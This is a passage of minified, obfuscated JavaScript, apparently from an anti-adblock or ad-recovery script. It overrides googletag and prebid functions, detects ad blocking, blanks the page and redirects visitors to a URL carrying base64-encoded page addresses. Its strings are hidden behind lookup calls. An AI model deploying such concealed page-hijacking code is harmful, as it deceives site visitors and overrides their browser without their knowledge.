i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3603)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(4204)][t]=e,i),clearTargeting:()=>(o[r(4204)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(4204)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1193)](o[r(4204)]),getTargetingMap:()=>o[r(4204)],setForceSafeFrame:t=>i};return i};function S(t){const e=Ox;window[e(2005)]=window[e(2005)]||{},window[e(2005)][e(1314)]=window[e(2005)][e(1314)]||[];const n=function(){const n=e,r=window[n(2005)][n(2646)];window[n(2005)][n(2646)]=function(e,o){const i=n;if(o===window[i(2005)][i(3017)][i(1767)][i(3015)]||t[i(2403)]((t=>e[i(3069)]()[i(3796)](t[i(3069)]()))))return P.A[i(3255)](i(4248),e),H(e,i(3603),i(2875));for(var s=arguments[i(4459)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(519)](this,e,o,...a)}};try{window[e(2005)][e(1314)][e(3694)](n)}catch(t){P.A[e(2102)](e(3147)+t),window[e(2005)][e(1314)][e(570)](n),window[e(2005)][e(1314)][e(570)]((()=>{const t=e,n=window[t(2005)][t(4162)]()[t(4100)]()[t(2860)]((e=>e[t(1461)]()))[t(2860)]((e=>e[t(1091)]()[t(3069)]()[t(3796)](t(2875))));n[t(4459)]>0&&(P.A[t(3255)](t(3883)+n[t(2883)]((e=>e[t(1091)]()))[t(4116)](", ")),window[t(2005)][t(2457)](n))}))}}function l(t){const e=Ox;if(0===t[e(4459)])return;window[e(2005)]=window[e(2005)]||{},window[e(2005)][e(1314)]=window[e(2005)][e(1314)]||[];const n=function(){const n=e,r=window[n(2005)][n(2089)];window[n(2005)][n(2089)]=function(e,o,i){const s=n,a=t[s(2860)]((t=>e[s(3796)](t)));if(a[s(4459)]>0)return P.A[s(3255)](s(4193),e,s(2680),a[s(4116)](", "),"]"),H(e,o,i);for(var c=arguments[s(4459)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(519)](this,e,o,i,...l)}};try{window[e(2005)][e(1314)][e(3694)](n)}catch(r){P.A[e(2102)](e(3147)+r),window[e(2005)][e(1314)][e(570)](n),window[e(2005)][e(1314)][e(570)]((()=>{const n=e,r=window[n(2005)][n(4162)]()[n(4100)]()[n(2860)]((e=>t[n(2403)]((t=>e[n(1091)]()[n(3796)](t)))));r[n(4459)]>0&&(P.A[n(3255)](n(3807)+r[n(2883)]((t=>t[n(1091)]()))[n(4116)](", ")),window[n(2005)][n(2457)](r))}))}}function J(){const t=Ox;(arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:[t(4146)])[t(3443)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1133)]=window[e][n(1133)]||[],window[e][n(1133)][n(570)]((function(){const t=n,r=function(t){const n=a2A;try{t&&n(974)==typeof t[n(3054)]&&(P.A[n(3255)](n(1566)[n(1814)](e),t[n(3054)]),setTimeout((()=>t[n(3054)]([])),0)),P.A[n(3255)](n(713)[n(1814)](e),t)}catch(t){P.A[n(2102)](n(2459)[n(1814)](e),t)}return Promise[n(4224)]({bids:[],timedOut:[],auctionId:null})};r[t(3320)]=function(n){const r=t;return r(974)!=typeof n||P.A[r(3255)](""[r(1814)](e,r(1727))[r(1814)](n)),n},window[e][t(3187)]=r,window[e][t(4309)]=function(){const n=t;P.A[n(3255)](n(3812)[n(1814)](e,n(3945)))},window[e][t(1408)]=function(){const n=t;P.A[n(3255)](n(3812)[n(1814)](e,n(2039)))},window[e][t(4008)]=function(){const n=t;return P.A[n(3255)](n(3812)[n(1814)](e,n(1847))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(2194);function s(){const t=r,e=o.A[t(4177)](i);return e?t(3494)===e:void 0}function a(t){const e=r;o.A[e(562)](i,t[e(3062)]())}},1849:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2A;try{if(await w())return;f();const c=Math[r(2227)]()<o.A[r(1295)]?await n(t):"";document[r(3630)][r(3612)]="",document[r(1780)][r(3612)]="",console[r(2102)](r(1337)[r(1814)](t)),document[r(1780)][r(1412)][r(2677)]=r(1469);let u=!1;window[r(2641)](r(2752),(t=>{const e=r;e(2181)===t[e(992)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(3411)](d))return clearInterval(m);const o=d[n(619)]();n(1017)!==getComputedStyle(d)[n(1719)]&&0!==o[n(3462)]&&0!==o[n(1261)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(4029)]()||s.A[r(2144)]()){var i;const n=(0,a.j)(),o=Math[r(1051)](3e3,5*(null!==(i=null==n?void 0:n[r(3364)])&&void 0!==i?i:0));setTimeout((()=>{document[r(3411)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2A;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2A,e=navigator[t(4135)][t(3069)]();return e[t(3104)]("fr")?t(4208):e[t(3104)]("ko")?t(2702):t(2928)})())));n(974)!=typeof confirm||!1!==confirm(r)?location[n(3034)]=n(4158)[n(1814)](btoa(t),n(1011))[n(1814)](e,n(1667))[n(1814)](btoa(location[n(3034)])):location[n(749)]()}catch(t){location[n(3034)]=n(4413)[n(1814)](e)}}function f(){const t=a2A;c.A[t(562)](t(2307),String(Date[t(3399)]()))}let m=!1;window[r(2641)](r(2521),(()=>{m=!0}),{capture:!0});const p=Date[r(3399)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2611)]>1e3||n[t(3364)]>500)return!0;const r=null===(e=navigator[t(596)])||void 0===e?void 0:e[t(768)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(3399)]()-p>6e4)return!0;if(void 0===window[t(586)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(759)][t(3796)](t(1347))&&navigator[t(2211)][t(3796)](t(1240)))return!0;if(location[t(759)][t(3796)](t(4405))&&function(){const e=t;try{if(null!=window[e(1205)][e(691)]&&e(747)===window[e(1205)][e(691)][e(747)][e(3347)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2A;let n=arguments[e(4459)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(3254)](e(2114)),i=r.A[e(4242)][e(3796)]("//")?r.A[e(4242)][e(2130)]("//")[1]:r.A[e(4242)];let s=e(1520);s+=e(4273)+t,s+=e(1837)+btoa(n),s+=e(1011)+i,s+=e(1667)+btoa(location[e(3034)]),o[e(1550)]=s,o[e(3513)](e(1412),e(1365)),document[e(1780)][e(4312)](o);const a=t=>{const n=e;var r;n(3860)===t[n(992)]&&(null===(r=o[n(1012)])||void 0===r||r[n(1156)](o),document[n(1780)][n(1412)][n(1706)](n(2677)),window[n(2688)](n(2752),a))};return addEventListener(e(2752),a),o}},787:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3156)](t){const e=r;if(!t[e(2215)])return 0;let n;for(n=0;n<t[e(2215)][e(4302)][e(4459)]&&t[e(2215)][e(4302)][n]!==t;n++);return n}static[r(1064)](){const t=r;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2896)]!==e[t(744)]}catch(t){return!0}}static[r(2609)](){const t=r;if(void 0!==l[t(3291)])return l[t(3291)];if(!l[t(1064)]())return l[t(3291)]=!1,!1;if(window[t(2124)][t(3034)][t(3104)](t(4226))||(0,i.EW)(window[t(2124)][t(3034)]))return l[t(3291)]=!0,!0;try{if((window[t(2124)][t(3034)][t(3796)]("#")?window[t(2124)][t(3034)][t(3210)](0,window[t(2124)][t(3034)][t(2496)]("#")):window[t(2124)][t(3034)])===(window[t(1433)][t(2124)][t(3034)][t(3796)]("#")?window[t(1433)][t(2124)][t(3034)][t(3210)](0,window[t(1433)][t(2124)][t(3034)][t(2496)]("#")):window[t(1433)][t(2124)][t(3034)]))return l[t(3291)]=!0,!0}catch(t){}return l[t(3291)]=!1,!1}static[r(1779)](){const t=r;if(!this[t(1064)]())return!1;try{return window[t(1433)][t(2124)][t(3034)],!1}catch(t){return!0}}static[r(1897)](t){const e=r,n=e(898);let o=t[n];return o||(o=a.A[e(3354)](),t[n]=o),o}static[r(3641)](t){const e=r,n=document[e(3254)](e(3267)),o=s.A[e(4177)]()[e(1960)][e(4177)][e(519)](t);for(let t=0;t<o[e(4459)];t++){const r=o[t];s.A[e(4177)]()[e(504)][e(519)](n,r[e(3347)],r[e(3356)])}return s.A[e(4177)]()[e(4397)][e(562)][e(519)](n,s.A[e(4177)]()[e(4397)][e(4177)][e(519)](t)),n}static[r(4180)](t,e){const n=r;e[n(1243)]?s.A[n(4177)]()[n(4359)][n(519)](e[n(1012)],t,e[n(1243)]):s.A[n(4177)]()[n(514)][n(519)](e[n(1012)],t)}static async[r(788)](t,e){const n=r;if(s.A[n(4177)]()[n(4345)][n(519)](t,n(1550))&&!s.A[n(4177)]()[n(4345)][n(519)](t,n(4139))){const r=(0,c.c)((e=>{const r=n;s.A[r(4177)]()[r(1103)][r(519)](t,r(1908),(()=>{e()})),s.A[r(4177)]()[r(1103)][r(519)](t,r(2102),(()=>{e()}))}));return e[n(2215)][n(4161)](t,e),r}return e[n(2215)][n(4161)](t,e),(0,c.c)((t=>t()))}static async[r(2365)](t,e){const n=r;if(s.A[n(4177)]()[n(4345)][n(519)](e,n(1550))&&!s.A[n(4177)]()[n(4345)][n(519)](e,n(4139))){const r=(0,c.c)((t=>{const r=n;s.A[r(4177)]()[r(1103)][r(519)](e,r(1908),(()=>{t()})),s.A[r(4177)]()[r(1103)][r(519)](e,r(2102),(()=>{t()}))}));return s.A[n(4177)]()[n(514)][n(519)](t,e),r}return s.A[n(4177)]()[n(514)][n(519)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3291),void 0)},7815:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(1926)](t){this[r(3818)]=t}static[r(4177)](t){const e=r;let n=!(arguments[e(4459)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4459)]>2&&void 0!==arguments[2]?arguments[2]:e(3453);try{return n&&(t=a(t)),window[o][e(880)](t)}catch(t){return""}}static[r(562)](t,e){const n=r;let o=!(arguments[n(4459)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(4459)]>3&&void 0!==arguments[3]?arguments[3]:n(3453);try{if(o&&(t=a(t)),!this[n(3818)])return window[s][n(3180)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(3180)](t,e)}))[n(2907)]((t=>{}))}catch(t){}}static[r(1869)](t){const e=r;let n=!(arguments[e(4459)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4459)]>2&&void 0!==arguments[2]?arguments[2]:e(3453);try{return n&&(t=a(t)),window[o][e(529)](t)}catch(t){}}}(0,o.A)(s,r(3818),!1);const a=t=>""[r(1814)](window[r(2124)][r(759)],r(3801))[r(1814)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2A;window[t(2641)](t(4281),i)}function a(){const t=a2A;window[t(2688)](t(4281),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2A;try{const e=performance[t(581)](t(3770));if(0===e[t(4459)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(3443)]((e=>{const l=t;n++,i+=e[l(3825)],(0===c||c>e[l(3825)])&&(c=e[l(3825)]),u<e[l(3825)]&&(u=e[l(3825)]),e[l(3347)][l(3104)](r.A[l(4242)])&&(0,o.EW)(e[l(3347)])&&(0,o.sH)(e[l(3347)])[l(3504)][l(3104)](r.A[l(4242)])&&(s++,a+=e[l(3825)],(0===d||d>e[l(3825)])&&(d=e[l(3825)]),f<e[l(3825)]&&(f=e[l(3825)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3433)](HTMLIFrameElement[r(703)],r(3518)),XMLHttpRequest_open:()=>a(window,r(1036),r(3435)),Window_decodeURIComponent:()=>a(window,r(2068),r(741)),Window_fetch:()=>a(window,r(2068),r(3503)),Element_setAttribute:()=>a(window,r(1898),r(3513)),EventTarget_addEventListener:()=>a(window,r(1159),r(2641))},i=r(4325)+window[r(3403)](window[r(2124)][r(3034)]),s={get(){return this[r(3905)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1434)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3922)===e[o(3069)]()?t[n]:o(2164)===e?null===(i=t[o(2164)])||void 0===i?void 0:i[n]:o(3140)===e?null===(s=t[o(3140)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(703)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2A,n=(e,n)=>{r++,t(e,n)};return n[e(3062)]=()=>e(3585),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2A;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(3399)]();if(!window[t(586)])throw new Error(t(1372));for(;n+e<Date[t(3399)]();)await(0,r.c)(((e,n)=>window[t(586)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2A;this[n(4171)]=t,this[n(1780)]=e}}class s{static[r(1468)](t,e){const n=r;let s=arguments[n(4459)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(938)]=t=>{const e=a;4===n[e(2511)]&&r(new i(n[e(4171)],n[e(2726)]))},n[a(3435)](t,e),n[a(3066)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2A;if(null===s){s=document[e(3254)](e(2114)),s[e(1412)][e(2785)](e(3462),"0"),s[e(1412)][e(2785)](e(1261),"0"),s[e(1412)][e(2785)](e(494),e(1469)),s[e(1412)][e(2785)](e(3171),e(1017)),o.A[e(4177)]()[e(504)][e(519)](s,e(2409),e(4349));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(4242)]+e(3431),endpoint:r.A[e(4242)]});o.A[e(4177)]()[e(504)][e(519)](s,e(1302),e(4297)[e(1814)](n,e(2998)));const c=t=>{const n=e;n(4262)===t[n(992)][n(2620)]&&(a=!0,window[n(2688)](n(2752),c))};window[e(2641)](e(2752),c),document[e(2404)][e(4312)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2A,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(4177)]()[i(4179)][i(4177)][i(519)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(539)][i(4063)]=t=>{n(t[i(992)])},l[i(3129)]({type:i(1084),src:e},"*",[u[i(4417)]])}))},896:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(1206),r(3079),r(2270),r(1797),r(3154),r(2775),r(1125),r(3950),r(3276),r(944),r(734),r(2100),r(3940),r(847),r(2527),r(2810),r(2261),r(3248),r(4149),r(513),r(4221),r(2669),r(3933),r(2013),r(712),r(763),r(2329),r(3964),r(1183),r(2354),r(1939),r(4132),r(1296),r(1358),r(4339),r(3376),r(2364),r(3237),r(3417),r(3459),r(708),r(4123),r(1799),r(3420),r(2224),r(3888),r(4352),r(3593),r(3982),r(2225),r(2943),r(4277),r(2527),r(1551),r(1703),r(4371),r(1836),r(3227),r(3036),r(2277),r(3931),r(3475),r(2011),r(3366),r(2023),r(1442),r(1333),r(1637),r(4321),r(2540),r(3620),r(1954),r(1648),r(2401),r(1606),r(4025),r(3249),r(4482),r(565),r(3127),r(4123),r(639),r(4483),r(4439),r(1126),r(2781),r(1322),r(2721),r(1232),r(1533),r(2186),r(2750),r(1793),r(4327),r(1016),r(594),r(3371),r(1923),r(1792),r(1890),r(2715),r(1082),r(2987),r(4087),r(1364),r(1931),r(1311),r(2139),r(1669),r(4474),r(1580),r(1381),r(3933),r(1179),r(1820),r(4430),r(3167),r(1165),r(2872),r(2150),r(1492),r(2266),r(483),r(1611),r(4052),r(1746),r(2583),r(569),r(2919),r(3158),r(2141),r(2169),r(969),r(2087),r(2556),r(2509),r(3510),r(3527),r(4465),r(1409),r(808),r(3509),r(2695),r(2886),r(2104),r(2934),r(1396),r(3051),r(827),r(1635),r(2939),r(792),r(4201),r(2159),r(2807),r(4400),r(538),r(3446),r(4156),r(830),r(864),r(3896),r(4153),r(2941),r(592),r(3937),r(522),r(2959),r(2062),r(4111),r(2622),r(4472),r(2098),r(2636),r(798),r(2361),r(2430),r(890),r(2743),r(1529),r(2935),r(1304),r(1843),r(3253),r(4317),r(4185),r(3381),r(2191),r(3645),r(1528),r(3055),r(3725),r(2250),r(1907),r(605),r(2856),r(3032),r(3297),r(4106),r(2082),r(3253),r(1519),r(4225),r(1784),r(801),r(1986),r(3511),r(4045),r(3258),r(2912),r(4406),r(3132),r(2492),r(2969),r(3418),r(3148),r(3314),r(602),r(2423),r(2826),r(3195),r(1578),r(4176),r(3450),r(2486),r(2796),r(3703),r(4326),r(2253),r(3983),r(1859),r(1225),r(1798),r(625),r(2544),r(1747),r(3078),r(1563),r(4093),r(828),r(2058),r(1105),r(551),r(1198),r(922),r(3083),r(3773),r(3959),r(2821),r(1059),r(3324),r(2811),r(1021),r(4468),r(3568),r(999),r(2840),r(526),r(2202),r(1402),r(1713),r(3451),r(1287),r(3334),r(1984),r(652),r(1049),r(3993),r(1135),r(4365),r(2397),r(854),r(3523)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2247),r(4069),r(844),r(1680),r(1691),r(3558),"Ad",r(3578),r(3002),r(2729),r(3312),r(3709),r(1990),r(1226),r(802),r(865),r(954),r(1936),r(664),r(3979),r(2573),r(1367),r(1965),r(4446),r(2080),r(2260),r(1411),r(2099),r(1627),r(3946),r(1876),r(1537),r(1993),r(2398),r(2074),r(1479),r(2665),r(1291),r(1252),r(2647),r(3346),r(591),r(1711),r(3073),r(2849),r(2151),r(2111),r(3874),r(2347),r(714),r(2400),r(3865),r(2177),r(2131),r(1453),r(3084),r(3337),r(2258)],c=["ad",r(2291),"Ad",r(2953)],l=[r(863),r(1542),r(1200)],u=[],d=[{key:r(4107),value:[r(4305)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],A=[...a,...null!==(o=null==t?void 0:t[e(717)])&&void 0!==o?o:[]],x=[...i,...null!==(h=null==t?void 0:t[e(660)])&&void 0!==h?h:[]][e(2860)]((t=>e(3861)!==t)),k=[...s,...null!=t&&t[e(1046)]?[new RegExp(t[e(1046)][e(4116)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3851)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(1628)])&&void 0!==m?m:[]],M={id:[{type:e(3639),value:e(2166)},{type:e(3639),value:e(3839)},{type:e(3639),value:e(2306)},...null!==(p=null==t||null===(g=t[e(2978)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3178),value:e(4456)},...null!==(w=null==t||null===(b=t[e(2978)])||void 0===b?void 0:b[e(3119)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(2905)])&&void 0!==y?y:[]],S=t=>t[e(3164)](/[.*+?^${}()|[\]\\]/g,e(3203)),N=new RegExp([...A[e(2883)](S),...v[e(2883)]((t=>"\\b"[e(1814)](S(t),"\\b"))),...z[e(2883)](S),...x[e(2883)](S),...k[e(2883)]((t=>t[e(4443)]))][e(4116)]("|"));return{ids:v,idSubstrings:A,idRegex:new RegExp(A[e(4116)]("|")),cssTargetRegex:N,domains:x,urlRegexes:k,selectorsToForceProtect:E,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(3824)][n(3796)](e)&&!t[n(1505)][n(2463)](e)||t[n(2978)].id[n(2403)]((t=>n(3178)===t[n(2620)]?t[n(3356)]===e:n(3639)===t[n(2620)]?e[n(3796)](t[n(3356)]):void t[n(2620)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2200)][n(2403)]((t=>i[n(1194)][n(2503)](t)))&&!t[n(4368)][n(2403)]((t=>t[n(2463)](i[n(3034)])))||t[n(2978)][n(3119)][n(2403)]((t=>n(3178)===t[n(2620)]?t[n(3356)]===i[n(3034)]:n(3639)===t[n(2620)]?i[n(3034)][n(3796)](t[n(3356)]):void 0)))}function p(t,e){const n=r;return e[n(3104)](n(1260))&&t[n(2905)][n(3796)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2548)][o(2403)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3796)](n)}))}function w(t,e){const n=r;return!!(e[n(3185)]("id")&&f(t,e.id)||e[n(3185)](n(3369))&&f(t,e[n(3354)])||e[n(3185)](n(1550))&&m(t,e[n(3128)](n(1550)))||e[n(3185)](n(3034))&&m(t,e[n(3128)](n(3034))))}function b(t,e){const n=r;return t[n(3851)][n(2403)]((t=>t[n(3069)]()===e[n(3069)]()))}function y(t,e){const n=r;return t[n(2861)][n(2463)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2A;let n=arguments[e(4459)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2130)]("")[e(2883)]((t=>n[e(537)][e(3796)](t)?String[e(4125)](n[e(4194)])+i(n[e(537)],n[e(1673)],t):n[e(3107)][e(3796)](t)?String[e(4125)](n[e(1022)])+i(n[e(3107)],n[e(1288)],t):i(n[e(3572)],n[e(962)],t)))[e(4116)]("")},decode:t=>{const e=a2A,n=(0,r.i7)(t[e(3210)](0,4));if(!n)throw new Error(e(4301)+t);const o=t[e(3210)](4);let i=0;return o[e(2130)]("")[e(2883)]((t=>{const r=e;if(0==i&&t===String[r(4125)](n[r(4194)]))return i=1,"";if(0==i&&t===String[r(4125)](n[r(1022)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1673)][r(3796)](t)?s(n[r(537)],n[r(1673)],t):s(n[r(3572)],n[r(962)],t)+t;if(2==e)return n[r(1288)][r(3796)](t)?s(n[r(3107)],n[r(1288)],t):s(n[r(3572)],n[r(962)],t)+t;throw new Error(r(2971)+e)}return s(n[r(3572)],n[r(962)],t)}))[e(4116)]("")}};function i(t,e,n){const r=a2A;if(1!==n[r(4459)])throw new Error(r(3857));return t[r(3796)](n)?e[t[r(2496)](n)]:n}function s(t,e,n){const r=a2A;if(1!==n[r(4459)])throw new Error(r(3857));return e[r(3796)](n)?t[e[r(2496)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2A;return t?d[e(3273)]((e=>e.id===t)):o.A[e(3255)]?l[0]:i.A[e(4361)](l)}const a=()=>l[l[r(4459)]-1];function c(t){const e=r,n=[e(667),e(3181),e(3159),e(2316),e(1665),e(3469),e(4303),e(4136),e(611)],o={};for(let r=0;r<n[e(4459)];r++){const i=t[r];o[atob(n[r])]=e(1517)==typeof i?atob(i):i}return o}const l=[[r(1851),r(1006),r(3021),117,r(3782),r(1489),57,r(869),r(4030)],[r(2954),r(966),r(1462),117,r(968),r(1688),115,r(1397),r(2481)],[r(3991),r(2407),r(2483),97,r(3242),r(1031),114,r(1615),r(736)],[r(1710),r(4452),r(1430),106,r(1906),r(2145),53,r(488),r(3719)]][r(2883)]((t=>c(t))),u=[[r(3591),r(2484),r(1591),119,r(3565),r(1989),102,r(846),r(1360)],[r(3542),r(4006),r(2362),57,r(3781),r(2797),101,r(4478),r(2809)],[r(1997),r(3186),r(963),102,r(4372),r(3413),56,r(3391),r(3732)],[r(1918),r(2707),r(3168),97,r(1849),r(820),115,r(4409),r(2710)],[r(3724),r(3643),r(4077),121,r(2535),r(4007),110,r(885),r(1640)],[r(707),r(501),r(1423),118,r(3648),r(3967),115,r(3202),r(637)],[r(2010),r(2183),r(3999),112,r(1338),r(1380),114,r(1889),r(3264)],[r(826),r(3916),r(866),107,r(3414),r(2651),104,r(3103),r(3212)],[r(4024),r(1579),r(3884),115,r(614),r(1867),104,r(2526),r(4381)],[r(1301),r(870),r(4480),97,r(2236),r(3745),101,r(868),r(3275)],[r(2469),r(2450),r(3115),106,r(2321),r(813),107,r(841),r(4367)],[r(833),r(2324),r(2670),102,r(3200),r(984),57,r(1089),r(3182)],[r(3587),r(4061),r(1055),103,r(1590),r(4191),97,r(3358),r(710)],[r(3086),r(1418),r(2925),56,r(1613),r(2711),49,r(2837),r(545)],[r(2900),r(3580),r(1795),111,r(3516),r(891),104,r(2950),r(2812)],[r(633),r(1871),r(789),107,r(721),r(1969),50,r(2802),r(3817)]][r(2883)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(7815),i=n(2369),s=(n(8599),n(8105));const a=[r(4084),r(1643),r(568),r(3864),r(1518),r(1029),r(940),r(4418),r(2326),r(2478),r(4293),r(4377),r(1074),r(3282),r(1132),r(2985),r(1404),r(3804),r(3549),r(2700),r(1214),r(3653),r(2438),r(2633),r(4385),r(3997),r(3050),r(1864),r(3135),r(3394),r(1061),r(3948),r(2916),r(2067),r(2180),r(1080),r(1555),r(2309),r(1005),r(1865),r(2393),r(1379),r(1658),r(720),r(3660),r(1040),r(2568),r(1099),r(2099),r(959),r(4374),r(1513),r(4216),r(2379),r(2523),r(2252),r(2547)];function c(t){return void 0===t?-1:a[r(2496)](t)}function l(t){const e=r,n=i.A[e(3777)](t),o=s.A[e(3354)](),a=n[e(3164)](e(2022),'"'[e(1814)](o,'"')),c=JSON[e(1060)](a);return c[e(3775)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2124)][e(889)]+window[e(2124)][e(3552)])[e(3796)](e(3895))||e(3494)===o.A[e(4177)](e(1307),!1)||e(1386)!==o.A[e(4177)](e(1307),!1)&&Math[e(2227)]()<t}function d(t){const e=r;try{if(!window[e(554)]||!(e(1446)in window[e(554)]))return!1;const n=window[e(554)][e(1446)];return!(!n[e(2451)]||!n[e(4356)])&&n[e(2451)]/n[e(4356)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3796)](r(3462))||t[r(3796)](r(1261))?t=(t=(t=(t=t[r(3164)](/(^width\s*:)/g,r(1327)))[r(3164)](/([^-]width\s*:)/g,r(1327)))[r(3164)](/(^height\s*:)/g,r(1327)))[r(3164)](/([^-]height\s*:)/g,r(1327)):t,i=t=>t[r(3796)](r(3462))||t[r(3796)](r(1261))?t=(t=(t=(t=t[r(3164)](/(^width\s*:)   /g,"$1"))[r(3164)](/([^-]width\s*:)   /g,"$1"))[r(3164)](/(^height\s*:)   /g,"$1"))[r(3164)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2A;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(4242)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return 